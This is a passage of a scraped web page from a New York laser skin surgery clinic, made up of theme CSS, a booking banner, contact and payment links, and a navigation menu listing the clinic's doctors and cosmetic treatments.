#logo{max-height:90px}.et_pb_svg_logo.et_header_style_split .et-fixed-header .centered-inline-logo-wrap #logo{height:90px}.et_header_style_slide .et-fixed-header #et-top-navigation,.et_header_style_fullscreen .et-fixed-header #et-top-navigation{padding:36px 0 36px 0!important}.et_fixed_nav #page-container .et-fixed-header#top-header{background-color:#224923!important}.et_fixed_nav #page-container .et-fixed-header#top-header #et-secondary-nav li ul{background-color:#224923}.et-fixed-header#main-header,.et-fixed-header#main-header .nav li ul,.et-fixed-header .et-search-form{background-color:rgba(255,255,255,0.94)}.et-fixed-header #top-menu li a{font-size:12px}.et-fixed-header #top-menu a,.et-fixed-header #et_search_icon:before,.et-fixed-header #et_top_search .et-search-form input,.et-fixed-header .et_search_form_container input,.et-fixed-header .et_close_search_field:after,.et-fixed-header #et-top-navigation .et-cart-info{color:#333132!important}.et-fixed-header .et_search_form_container input::-moz-placeholder{color:#333132!important}.et-fixed-header .et_search_form_container input::-webkit-input-placeholder{color:#333132!important}.et-fixed-header .et_search_form_container input:-ms-input-placeholder{color:#333132!important}.et-fixed-header #top-menu li.current-menu-ancestor>a,.et-fixed-header #top-menu li.current-menu-item>a,.et-fixed-header #top-menu li.current_page_item>a{color:#333132!important}body.home-posts #left-area .et_pb_post h2,body.archive #left-area .et_pb_post h2,body.search #left-area .et_pb_post h2{font-size:43.333333333333px}body.single .et_post_meta_wrapper h1{font-size:50px}}@media only screen and (min-width:1600px){.et_pb_row{padding:32px 0}.et_pb_section{padding:32px 0}.single.et_pb_pagebuilder_layout.et_full_width_page .et_post_meta_wrapper{padding-top:96px}.et_pb_fullwidth_section{padding:0}}h1,h1.et_pb_contact_main_title,.et_pb_title_container h1{font-size:50px}h2,.product .related h2,.et_pb_column_1_2 .et_quote_content blockquote p{font-size:43px}h3{font-size:36px}h4,.et_pb_circle_counter h3,.et_pb_number_counter h3,.et_pb_column_1_3 .et_pb_post h2,.et_pb_column_1_4 .et_pb_post h2,.et_pb_blog_grid h2,.et_pb_column_1_3 .et_quote_content blockquote p,.et_pb_column_3_8 .et_quote_content blockquote p,.et_pb_column_1_4 .et_quote_content blockquote p,.et_pb_blog_grid .et_quote_content blockquote p,.et_pb_column_1_3 .et_link_content h2,.et_pb_column_3_8 .et_link_content h2,.et_pb_column_1_4 .et_link_content h2,.et_pb_blog_grid .et_link_content h2,.et_pb_column_1_3 .et_audio_content h2,.et_pb_column_3_8 .et_audio_content h2,.et_pb_column_1_4 .et_audio_content h2,.et_pb_blog_grid .et_audio_content h2,.et_pb_column_3_8 .et_pb_audio_module_content h2,.et_pb_column_1_3 .et_pb_audio_module_content h2,.et_pb_gallery_grid .et_pb_gallery_item h3,.et_pb_portfolio_grid .et_pb_portfolio_item h2,.et_pb_filterable_portfolio_grid .et_pb_portfolio_item h2{font-size:30px}h5{font-size:26px}h6{font-size:23px}.et_pb_slide_description .et_pb_slide_title{font-size:76px}.et_pb_gallery_grid .et_pb_gallery_item h3,.et_pb_portfolio_grid .et_pb_portfolio_item h2,.et_pb_filterable_portfolio_grid .et_pb_portfolio_item h2,.et_pb_column_1_4 .et_pb_audio_module_content h2{font-size:26px}@media only screen and (max-width:980px){.et_header_style_centered .mobile_nav .select_page,.et_header_style_split .mobile_nav .select_page,.et_mobile_menu li a,.mobile_menu_bar:before,.et_nav_text_color_light #top-menu>li>a,.et_nav_text_color_dark #top-menu>li>a,#top-menu a,.et_mobile_menu li a,#et_search_icon:before,#et_top_search .et-search-form input,.et_search_form_container input,#et-top-navigation .et-cart-info{color:#48aae5}.et_close_search_field:after{color:#48aae5!important}.et_search_form_container input::-moz-placeholder{color:#48aae5}.et_search_form_container input::-webkit-input-placeholder{color:#48aae5}.et_search_form_container input:-ms-input-placeholder{color:#48aae5}body,.et_pb_column_1_2 .et_quote_content blockquote cite,.et_pb_column_1_2 .et_link_content a.et_link_main_url,.et_pb_column_1_3 .et_quote_content blockquote cite,.et_pb_column_3_8 .et_quote_content blockquote cite,.et_pb_column_1_4 .et_quote_content blockquote cite,.et_pb_blog_grid .et_quote_content blockquote cite,.et_pb_column_1_3 .et_link_content a.et_link_main_url,.et_pb_column_3_8 .et_link_content a.et_link_main_url,.et_pb_column_1_4 .et_link_content a.et_link_main_url,.et_pb_blog_grid .et_link_content a.et_link_main_url{font-size:17px}.et_pb_slider.et_pb_module .et_pb_slides .et_pb_slide_content,.et_pb_best_value{font-size:19px}h1{font-size:40px}h2,.product .related h2,.et_pb_column_1_2 .et_quote_content blockquote p{font-size:34px}h3{font-size:29px}h4,.et_pb_circle_counter h3,.et_pb_number_counter h3,.et_pb_column_1_3 .et_pb_post h2,.et_pb_column_1_4 .et_pb_post h2,.et_pb_blog_grid h2,.et_pb_column_1_3 .et_quote_content blockquote p,.et_pb_column_3_8 .et_quote_content blockquote p,.et_pb_column_1_4 .et_quote_content blockquote p,.et_pb_blog_grid .et_quote_content blockquote p,.et_pb_column_1_3 .et_link_content h2,.et_pb_column_3_8 .et_link_content h2,.et_pb_column_1_4 .et_link_content h2,.et_pb_blog_grid .et_link_content h2,.et_pb_column_1_3 .et_audio_content h2,.et_pb_column_3_8 .et_audio_content h2,.et_pb_column_1_4 .et_audio_content h2,.et_pb_blog_grid .et_audio_content h2,.et_pb_column_3_8 .et_pb_audio_module_content h2,.et_pb_column_1_3 .et_pb_audio_module_content h2,.et_pb_gallery_grid .et_pb_gallery_item h3,.et_pb_portfolio_grid .et_pb_portfolio_item h2,.et_pb_filterable_portfolio_grid .et_pb_portfolio_item h2{font-size:24px}.et_pb_slider.et_pb_module .et_pb_slides .et_pb_slide_description .et_pb_slide_title{font-size:61px}.et_pb_gallery_grid .et_pb_gallery_item h3,.et_pb_portfolio_grid .et_pb_portfolio_item h2,.et_pb_filterable_portfolio_grid .et_pb_portfolio_item h2,.et_pb_column_1_4 .et_pb_audio_module_content h2{font-size:21px}h5{font-size:21px}h6{font-size:18px}}@media only screen and (max-width:767px){body,.et_pb_column_1_2 .et_quote_content blockquote cite,.et_pb_column_1_2 .et_link_content a.et_link_main_url,.et_pb_column_1_3 .et_quote_content blockquote cite,.et_pb_column_3_8 .et_quote_content blockquote cite,.et_pb_column_1_4 .et_quote_content blockquote cite,.et_pb_blog_grid .et_quote_content blockquote cite,.et_pb_column_1_3 .et_link_content a.et_link_main_url,.et_pb_column_3_8 .et_link_content a.et_link_main_url,.et_pb_column_1_4 .et_link_content a.et_link_main_url,.et_pb_blog_grid .et_link_content a.et_link_main_url{font-size:13px}.et_pb_slider.et_pb_module .et_pb_slides .et_pb_slide_content,.et_pb_best_value{font-size:14px}h1{font-size:22px}h2,.product .related h2,.et_pb_column_1_2 .et_quote_content blockquote p{font-size:18px}h3{font-size:16px}h4,.et_pb_circle_counter h3,.et_pb_number_counter h3,.et_pb_column_1_3 .et_pb_post h2,.et_pb_column_1_4 .et_pb_post h2,.et_pb_blog_grid h2,.et_pb_column_1_3 .et_quote_content blockquote p,.et_pb_column_3_8 .et_quote_content blockquote p,.et_pb_column_1_4 .et_quote_content blockquote p,.et_pb_blog_grid .et_quote_content blockquote p,.et_pb_column_1_3 .et_link_content h2,.et_pb_column_3_8 .et_link_content h2,.et_pb_column_1_4 .et_link_content h2,.et_pb_blog_grid .et_link_content h2,.et_pb_column_1_3 .et_audio_content h2,.et_pb_column_3_8 .et_audio_content h2,.et_pb_column_1_4 .et_audio_content h2,.et_pb_blog_grid .et_audio_content h2,.et_pb_column_3_8 .et_pb_audio_module_content h2,.et_pb_column_1_3 .et_pb_audio_module_content h2,.et_pb_gallery_grid .et_pb_gallery_item h3,.et_pb_portfolio_grid .et_pb_portfolio_item h2,.et_pb_filterable_portfolio_grid .et_pb_portfolio_item h2{font-size:13px}.et_pb_slider.et_pb_module .et_pb_slides .et_pb_slide_description .et_pb_slide_title{font-size:33px}.et_pb_gallery_grid .et_pb_gallery_item h3,.et_pb_portfolio_grid .et_pb_portfolio_item h2,.et_pb_filterable_portfolio_grid .et_pb_portfolio_item h2,.et_pb_column_1_4 .et_pb_audio_module_content h2{font-size:11px}h5{font-size:11px}h6{font-size:10px}.et_pb_section{padding:0px 0}.et_pb_section.et_pb_fullwidth_section{padding:0}.et_pb_row,.et_pb_column .et_pb_row_inner{padding:10px 0}}	h1,h2,h3,h4,h5,h6{font-family:'Roboto',Helvetica,Arial,Lucida,sans-serif}body,input,textarea,select{font-family:'Roboto',Helvetica,Arial,Lucida,sans-serif}.et_pb_button{font-family:'Roboto',Helvetica,Arial,Lucida,sans-serif}#main-header,#et-top-navigation{font-family:'Roboto',Helvetica,Arial,Lucida,sans-serif}@media only screen and (min-width:981px){#top-menu li.menu-button{margin-left:0}#top-menu .menu-item:not(.menu-button) a{text-align:center}#top-menu .menu-item:not(.menu-button).desktop-item span{display:block}}@media only screen and (min-width:1461px){#top-menu .menu-item.mr-50{margin-right:50px}#top-menu .menu-item.ml-50{margin-left:50px}}@media (min-width:981px) and (max-width:1461px){.book-online-header a,.et_header_style_left #et-top-navigation ul#top-menu>li.menu-button>a{padding:10px!important}#top-menu li{padding-right:15px}.et_fullwidth_nav #main-header .container{padding-left:0}}.home.modal-active #et-main-area{position:relative;z-index:99999}</style></head>
<body class="wp-singular photos-template-default single single-photos postid-30444 wp-theme-Divi wp-child-theme-divi-child-laserny et-tb-has-template et-tb-has-footer et_pb_button_helper_class et_fullwidth_nav et_fixed_nav et_show_nav et_primary_nav_dropdown_animation_fade et_secondary_nav_dropdown_animation_fade et_header_style_left et_pb_svg_logo et_cover_background et_pb_gutter osx et_pb_gutters2 et_right_sidebar et_divi_theme et-db">
	<div id="page-container">
<div id="et-boc" class="et-boc">
			
		

	<header id="main-header" data-height-onload="90">    <div id="sticky-banner">
        <div class="container">
            <div class="row">
                <div class="col-12">
                    <div class="sticky-banner-header-wrapper">
                        <button class="close-sticky-banner placeholder" aria-label="Placeholder in the sticky banner (not clickable)">
                        </button>
                        <div class="sticky-banner-header">
                            We now offer same day appointments!                        </div>
                        <button class="close-sticky-banner" aria-label="Open/Close Button for sticky banner">
                            <svg width="12" height="12" viewBox="0 0 12 12" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M11 1L1 11M1 1L11 11" stroke="#fff" stroke-width="1.66667" stroke-linecap="round" stroke-linejoin="round"/></svg>
                        </button>
                    </div>
                    <div class="sticky-banner-body-wrapper">
                        <div class="sticky-banner-body">
                            <p style="text-align: center;"><a href="https://nextpatient.co/p/laserskinsurgery/provider-search.html" target="_blank" rel="noopener">Book in Manhattan</a></p>
<p style="text-align: center;"><a href="https://nextpatient.co/p/laserskinsurgery-southamp/schedule" target="_blank" rel="noopener">Book in Southampton</a></p>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
 
		<div class="container clearfix et_menu_container">
					<div class="logo_container">
				<span class="logo_helper"></span>
				<a href="https://www.laserskinsurgery.com/">
				<img src="https://www.laserskinsurgery.com/wp-content/uploads/2020/04/LaserNY_Logo_Print.svg" width="377" height="94" alt="Laser NY" id="logo" data-height-percentage="70" />
				</a>
			</div>
					<div id="et-top-navigation" data-height="90" data-fixed-height="90">
									<nav id="top-menu-nav">
					<ul id="top-menu" class="nav"><li class="desktop-item menu-item menu-item-type-custom menu-item-object-custom menu-item-4569"><a href="tel:2129415055">Manhattan: <span>(212) 941-5055</span></a></li>
<li class="desktop-item menu-item menu-item-type-custom menu-item-object-custom menu-item-4570"><a href="tel:6313052402">Southampton: <span>(631) 305-2402</span></a></li>
<li class="menu-button desktop-item makeappt menu-item menu-item-type-custom menu-item-object-custom menu-item-4568"><a href="https://form.typeform.com/to/Ma8GxGiS">Appointment Requests</a></li>
<li class="desktop-item menu-button menu-item menu-item-type-custom menu-item-object-custom menu-item-38400"><a href="https://laserskinsurgery.ema.md/ema/pay/onlinepayments">Pay Online (Eastside)</a></li>
<li class="desktop-item menu-button menu-item menu-item-type-custom menu-item-object-custom menu-item-38401"><a href="https://laserskinsurgery.ema.md/ema/pay/onlinepay">Pay Online (Midtown)</a></li>
<li class="book-online-header menu-item menu-item-type-custom menu-item-object-custom menu-item-36193"><a href="/contact/">Book online</a></li>
<li class="mobile-item menu-item menu-item-type-post_type menu-item-object-page menu-item-6370"><a href="https://www.laserskinsurgery.com/about/">About</a></li>
<li class="mobile-item doctors-menu-item menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6371"><a href="https://www.laserskinsurgery.com/meet-the-doctors/">Doctors</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25095"><a href="https://www.laserskinsurgery.com/meet-the-doctors/dr-robert-anolik/">Dr. Anolik</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25096"><a href="https://www.laserskinsurgery.com/meet-the-doctors/dr-yoon-soo-cindy-bae/">Dr. Bae</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25097"><a href="https://www.laserskinsurgery.com/meet-the-doctors/dr-roy-seidenberg/">Dr. Seidenberg</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25098"><a href="https://www.laserskinsurgery.com/meet-the-doctors/dr-leonard-bernstein/">Dr. Bernstein</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25100"><a href="https://www.laserskinsurgery.com/meet-the-doctors/dr-jessica-krant/">Dr. Krant</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25101"><a href="https://www.laserskinsurgery.com/meet-the-doctors/dr-ronald-shelton/">Dr. Shelton</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25103"><a href="https://www.laserskinsurgery.com/meet-the-doctors/dr-elliot-weiss/">Dr. Weiss</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25104"><a href="https://www.laserskinsurgery.com/meet-the-doctors/dr-lloyd-hoffman/">Dr. Lloyd Hoffman</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25105"><a href="https://www.laserskinsurgery.com/meet-the-doctors/dr-helen-shim/">Dr. Shim</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25106"><a href="https://www.laserskinsurgery.com/meet-the-doctors/dr-ariel-b-abraham/">Dr. Abraham</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-project menu-item-26666"><a href="https://www.laserskinsurgery.com/meet-the-doctors/dr-stelios-c-wilson/">Dr. Wilson</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36008"><a href="https://www.laserskinsurgery.com/meet-the-doctors/dr-hannah-hoffman/">Dr. Hannah Hoffman</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36696"><a href="https://www.laserskinsurgery.com/meet-the-doctors/dr-susan-seo/">Dr. Seo</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36944"><a href="https://www.laserskinsurgery.com/meet-the-doctors/shirin-bajaj-md/">Dr. Shirin Bajaj</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-38610"><a href="https://www.laserskinsurgery.com/meet-the-doctors/mariah-messina-pa-c/">Mariah Messina</a></li>
</ul>
</li>
<li class="mobile-item menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6573"><a href="https://www.laserskinsurgery.com/treatment/">Treatments</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-32314"><a href="https://www.laserskinsurgery.com/treatment/injectables/">Injectables</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27901"><a href="https://www.laserskinsurgery.com/treatment/wrinkle-removal/">Botox and Wrinkle Smoothers</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32016"><a href="https://www.laserskinsurgery.com/treatment/wrinkle-removal/daxxify/">Daxxify</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27902"><a href="https://www.laserskinsurgery.com/treatment/fillers/">Filler Injections</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27903"><a href="https://www.laserskinsurgery.com/treatment/fillers/belotero/">Belotero Balance</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27904"><a href="https://www.laserskinsurgery.com/treatment/fillers/juvederm/">Juvederm</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27905"><a href="https://www.laserskinsurgery.com/treatment/fillers/juvederm-volbella/">Juvederm Volbella XC</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27906"><a href="https://www.laserskinsurgery.com/treatment/fillers/juvederm-vollure-xc/">Juvederm Vollure XC</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27907"><a href="https://www.laserskinsurgery.com/treatment/fillers/juvederm-voluma/">Juvederm Voluma XC</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27908"><a href="https://www.laserskinsurgery.com/treatment/fillers/radiesse/">Radiesse</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27909"><a href="https://www.laserskinsurgery.com/treatment/fillers/restylane/">Restylane</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27910"><a href="https://www.laserskinsurgery.com/restylane-contour/">Restylane Contour</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27911"><a href="https://www.laserskinsurgery.com/treatment/fillers/restylane-kysse/">Restylane Kysse</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27912"><a href="https://www.laserskinsurgery.com/treatment/fillers/restylane-lyft/">Restylane Lyft</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27913"><a href="https://www.laserskinsurgery.com/treatment/fillers/restylane-refyne-defyne/">Restylane Refyne/Defyne</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27914"><a href="https://www.laserskinsurgery.com/treatment/fillers/sculptra/">Sculptra</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36630"><a href="https://www.laserskinsurgery.com/treatment/fillers/skinvive-in-new-york/">Skinvive</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-27915"><a href="#">Lasers &#038; Devices</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27916"><a href="https://www.laserskinsurgery.com/treatment/lasers/active-deep-fx/">Active/Deep FX</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27917"><a href="https://www.laserskinsurgery.com/treatment/lasers/bbl-broadband-light/">Broadband Light Therapy</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27918"><a href="https://www.laserskinsurgery.com/treatment/lasers/clear-brilliant-touch/">Clear + Brilliant Touch</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27919"><a href="https://www.laserskinsurgery.com/treatment/lasers/co2re/">CO2RE</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27920"><a href="https://www.laserskinsurgery.com/treatment/lasers/cutera-xeo/">Cutera XEO</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27921"><a href="https://www.laserskinsurgery.com/treatment/lasers/cooltouch-ctev/">CoolTouch CTEV</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27922"><a href="https://www.laserskinsurgery.com/treatment/lasers/cynergy/">Cynergy</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32195"><a href="https://www.laserskinsurgery.com/treatment/skin-tightening/ellacor/">Ellacor</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27923"><a href="https://www.laserskinsurgery.com/treatment/lasers/erbium-yag/">Erbium YAG</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27924"><a href="https://www.laserskinsurgery.com/treatment/lasers/excel-v-ktp/">Excel V</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27925"><a href="https://www.laserskinsurgery.com/treatment/lasers/308-excimer-laser/">Excimer Laser</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27926"><a href="https://www.laserskinsurgery.com/treatment/laser-resurfacing-fraxel-fractional/">Fraxel/Fractional Resurfacing</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27927"><a href="https://www.laserskinsurgery.com/treatment/lasers/fraxel-restore-dual/">Fraxel Dual</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27928"><a href="https://www.laserskinsurgery.com/treatment/lasers/fraxel-repair/">Fraxel Repair</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33896"><a href="https://www.laserskinsurgery.com/treatment/lasers/freckle-treatment/">Freckle Treatment</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27929"><a href="https://www.laserskinsurgery.com/treatment/lasers/gentlewaves/">GentleWaves</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27931"><a href="https://www.laserskinsurgery.com/treatment/lasers/infini-genius/">Infini Genius</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27932"><a href="https://www.laserskinsurgery.com/treatment/lasers/isolaz/">Isolaz</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27933"><a href="https://www.laserskinsurgery.com/treatment/lasers/lasemd/">LaseMD Ultra</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27934"><a href="https://www.laserskinsurgery.com/treatment/laser-hair-removal/">Laser Hair Removal</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27935"><a href="https://www.laserskinsurgery.com/treatment/scar-removal/">Laser Scar Treatment</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34521"><a href="https://www.laserskinsurgery.com/treatment/lasers/laser-treatment-for-sun-damaged-skin-in-new-york/">Laser Treatment for Sun Damaged Skin</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36147"><a href="https://www.laserskinsurgery.com/miria-laser-treatment/">Miria Laser Treatment</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27936"><a href="https://www.laserskinsurgery.com/treatment/lasers/morpheus8/">Morpheus8</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34411"><a href="https://www.laserskinsurgery.com/treatment/lasers/laser-treatment-for-dark-under-eye-circles/">Laser Treatment for Dark Under-Eye Circles</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27937"><a href="https://www.laserskinsurgery.com/treatment/lasers/nd-yag/">nd:YAG</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27938"><a href="https://www.laserskinsurgery.com/treatment/permanent-makeup-removal/">Permanent Makeup Removal</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27939"><a href="https://www.laserskinsurgery.com/treatment/lasers/picoplus/">PicoPlus</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27940"><a href="https://www.laserskinsurgery.com/treatment/lasers/picosure/">PicoSure</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27942"><a href="https://www.laserskinsurgery.com/treatment/lasers/ruby/">Ruby Laser</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27943"><a href="https://www.laserskinsurgery.com/treatment/tattoo-removal-service/">Laser Tattoo Removal</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27944"><a href="https://www.laserskinsurgery.com/thermismooth-skin-tightening/">ThermiSmooth</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27945"><a href="https://www.laserskinsurgery.com/treatment/lasers/pulse-dye-laser-pdl/">Vbeam / Pulse Dye Laser</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-27946"><a href="#">Body Contouring</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34287"><a href="https://www.laserskinsurgery.com/treatment/body-contouring/aveli-cellulite-treatment/">Avéli Cellulite Treatment</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27948"><a href="https://www.laserskinsurgery.com/treatment/coolsculpting/">CoolSculpting Elite</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27949"><a href="https://www.laserskinsurgery.com/treatment/cooltone">CoolTone</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27950"><a href="https://www.laserskinsurgery.com/treatment/kybella/">Kybella</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27951"><a href="https://www.laserskinsurgery.com/treatment/plastic-surgery/liposuction/">Liposuction</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27953"><a href="https://www.laserskinsurgery.com/treatment/skin-tightening/">Skin Tightening</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27954"><a href="https://www.laserskinsurgery.com/sofwave/">Sofwave</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27955"><a href="https://www.laserskinsurgery.com/treatment/thermage/">Thermage</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27956"><a href="https://www.laserskinsurgery.com/treatment/thermirf/">ThermiRF</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27958"><a href="https://www.laserskinsurgery.com/treatment/ultherapy/">Ultherapy</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-27960"><a href="https://www.laserskinsurgery.com/treatment/plastic-surgery/">Plastic Surgery</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27961"><a href="https://www.laserskinsurgery.com/treatment/plastic-surgery/blepharoplasty/">Blepharoplasty</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27962"><a href="https://www.laserskinsurgery.com/treatment/plastic-surgery/breast-augmentation/">Breast Augmentation</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27963"><a href="https://www.laserskinsurgery.com/treatment/plastic-surgery/breast-lift/">Breast Lift</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27964"><a href="https://www.laserskinsurgery.com/treatment/plastic-surgery/breast-reconstruction">Breast Reconstruction</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27965"><a href="https://www.laserskinsurgery.com/treatment/plastic-surgery/breast-reduction/">Breast Reduction</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27966"><a href="https://www.laserskinsurgery.com/treatment/plastic-surgery/chin-implants/">Chin Implant</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27967"><a href="https://www.laserskinsurgery.com/treatment/plastic-surgery/facelift/">Facelift</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27968"><a href="https://www.laserskinsurgery.com/treatment/plastic-surgery/liposuction/">Liposuction</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27969"><a href="https://www.laserskinsurgery.com/treatment/liposuction-of-chin-and-neck/">Liposuction of Chin and Neck</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27970"><a href="https://www.laserskinsurgery.com/treatment/plastic-surgery/macs-facelift/">MACS Facelift</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27971"><a href="https://www.laserskinsurgery.com/treatment/plastic-surgery/male-gynecomastia-treatment/">Male Gynecomastia</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27972"><a href="https://www.laserskinsurgery.com/treatment/plastic-surgery/necklift">Neck Lift</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27973"><a href="https://www.laserskinsurgery.com/treatment/plastic-surgery/otoplasty/">Otoplasty</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27974"><a href="https://www.laserskinsurgery.com/treatment/plastic-surgery/tummy-tuck/">Tummy Tuck</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27975"><a href="https://www.laserskinsurgery.com/treatment/plastic-surgery/scar-revision/">Scar Revision</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-32331"><a href="https://www.laserskinsurgery.com/treatment/medical-treatments/">Other Treatments</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27977"><a href="https://www.laserskinsurgery.com/treatment/acne/">Acne Treatments</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33003"><a href="https://www.laserskinsurgery.com/treatment/scar-removal/acne-scars-treatment-in-new-york/">Acne Scar Treatment</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29785"><a href="https://www.laserskinsurgery.com/treatment/aesthetics/">Aesthetician Treatments</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27978"><a href="https://www.laserskinsurgery.com/treatment/laser-acne-treatment/">Laser Acne Treatment</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27979"><a href="https://www.laserskinsurgery.com/treatment/laser-for-psoriasis/">Laser for Psoriasis</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27980"><a href="https://www.laserskinsurgery.com/treatment/miradry/">MiraDry</a></li>
